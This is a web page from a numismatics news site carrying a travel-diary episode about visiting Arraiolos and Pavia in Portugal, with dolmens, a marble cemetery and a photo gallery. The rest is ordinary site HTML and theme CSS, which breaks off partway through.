<p>Being here today you would not believe something ever happened in this town. Arraiolos is a dullsville. There are a few bars and several restaurants but locating a grocery store takes a while. Young people? Nada. On this gorgeous, sunny Saturday morning only old men had come together in the main square to drink their coffee or beer respectively. It was loud. Everybody seemed to know everybody. People were exchanging lively banter across the whole square. We sat there maybe for an hour and took pleasure in the atmosphere. We saw exactly two younger people in this one hour. A female bartender and a young man, who crossed the square by greeting every one of the older gentlemen with a handshake.</p>
<p>This picture did not change when we walked across town to hike up to the castle. Working in the vegetable garden, resting on the bench in front of the house, or shopping at the supermarket. The average age was well over 65. Well, the question remains open what exactly any young person would want in this village.</p>

                <style type="text/css">
                    
                    #td_uid_4_6952e0880ef3e  .td-doubleSlider-2 .td-item1 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_4_6952e0880ef3e  .td-doubleSlider-2 .td-item2 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_4_6952e0880ef3e  .td-doubleSlider-2 .td-item3 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-160x120.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_4_6952e0880ef3e" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-scaled.jpg" title="17DSC03634"  data-caption="Yet another dolmen that was converted into a church. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-300x225.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-1024x768.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-768x576.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-1536x1152.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-2048x1536.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-80x60.jpg 80w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-160x120.jpg 160w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-696x522.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/17DSC03634-1-1920x1440.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Yet another dolmen that was converted into a church. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-scaled.jpg" title="18DSC00941"  data-caption="Cemetery of Pavia. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/18DSC00941-1-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cemetery of Pavia. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-scaled.jpg" title="19DSC03568"  data-caption="Front garden with dolmen. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-300x225.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-1024x768.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-768x576.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-1536x1152.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-2048x1536.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-80x60.jpg 80w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-160x120.jpg 160w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-696x522.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/19DSC03568-1-1920x1440.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Front garden with dolmen. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>The next village, Pavia, was no better. Again we stopped at the village square. This time we did not get a drink in a bar but instead admired a dolmen that had been transformed into a church. Meanwhile we were being watched by at least 20 gentlemen, all of them old enough to be retired.</p>
<p>We kept driving through Pavia until we got to the main church (closed) and the adjacent cemetery. We figured that since we were here anyway, we might as well go take a look. It was fascinating. All tombs were made from marble. The wealthiest families had built small chapels for their dead, in which the wooden coffins were openly displayed on marble shelves. We thought that was pretty unusual.</p>
<p>Despite a number of detours in search of well hidden dolmens (no, we did not find all of them), we enjoyed the gorgeous day and the even more gorgeous landscape. Blooming meadows interspersed with cork oak groves, cow herds, sheep herds, avenues, and barrier lakes. When the sun is shining, Portugal is an enchanting country. (Less so in the pouring rain. Luckily, the weather forecast predicted more sunshine for tomorrow.)</p>
<p>In the next episode, we enjoy a fresh breeze at the summer residences of the Portuguese kings, Cascais and Sintra. The episode is dedicated especially to Mrs Schäfer from the Heidelberger Münzhandlung.</p>
<p>&nbsp;</p>
<p>Here you will find <a href="https://coinsweekly.com/global-power-portugal-travel-diary-2015/" target="_blank" rel="noopener noreferrer">all episodes of our series “Global Power Portugal”</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_6_6952e08810de4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_6952e08810de4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_6952e08810de4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/portugal-en/">Portugal</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-03-31T13:18:23+00:00"><meta itemprop="dateModified" content="2020-03-31T13:20:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/global-power-portugal-part-7-beja-queen-of-the-planes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Global Power Portugal Part 7: Beja, Queen of the Planes?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2020/03/00-9.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_7_6952e08813d36_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6952e08813d36" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_8_6952e0881488e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_8_6952e0881488e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6952e0881488e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/how-to-collect-2-euro-coins-from-portugal/" rel="bookmark" class="td-image-wrap" title="How to Collect 2 Euro Coins from Portugal"><img class="entry-thumb" src="[data-uri]"alt="" title="How to Collect 2 Euro Coins from Portugal" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2022/05/00portugal-g4f1c217cf_1920-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/news-en/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/how-to-collect-2-euro-coins-from-portugal/" rel="bookmark" title="How to Collect 2 Euro Coins from Portugal">How to Collect 2 Euro Coins from Portugal</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T13:50:12+00:00" >19. May 2022</time></span>                            </div>


            <div class="td-excerpt">
                Outside the country, 2 euro commemorative coins from Portugal are rare to find in wallets. What’s the best way to collect these issues? And what should collectors keep in mind? Our author numiscontrol has the answers.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6952e0881e0ed
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
